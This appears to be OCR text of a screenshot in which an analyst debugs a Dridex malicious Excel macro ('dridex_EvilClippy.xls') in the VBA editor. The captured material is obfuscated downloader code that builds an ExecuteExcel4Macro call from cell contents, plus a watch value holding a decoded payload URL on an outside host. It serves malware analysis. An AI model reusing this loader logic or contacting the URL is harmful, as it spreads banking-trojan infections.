 Microsoft Visual Basic - dridex_EvilClippy.xls [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question
Ln 50, Col 1
Project - VBAProject
dridex_EvilClippy.xls - Sheet1 (Code)
(General) readyToPreview
VBAProject (dridex_Evil
Microsoft Excel Objects
Sheet1 ( )
ThisWorkbook
sf = minto(o.Text, Int((4 - k + k) * Rnd + k))
Sd = 0
Loop Until Left(sf, k) = a
bello = sf
End Function
Sub readyToPreview()
Dim s As Variant
Dim bgum As String
anre = 1
Dim duos()
chenm = WorksheetFunction.CountA(ActiveSheet.UsedRange)
ReDim duos(1 To chenm)
ijo = aPt: styl = aPt
hitss = aPt
For Each e In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants)
s = bello(e, "-")
duos(goanre(s)) = Mid(s, 4)
Next e
dl = UBound(duos) - LBound(duos) + 1
bgum = duos(Int((dl - 5 - anre + anre) * Rnd + anre))
For y = dl - 4 To dl
'TT = 0: ExecuteExcel4Macro hevoma(ijo, styl, hitss, duos(y), bgum)
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestricti
Name
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
Immediate
Watches
Expression Value Type Context
s "-15https://therightcyclingcompany.com/nobc7tpjo.txt" Variant/String Sheet1.readyToPreview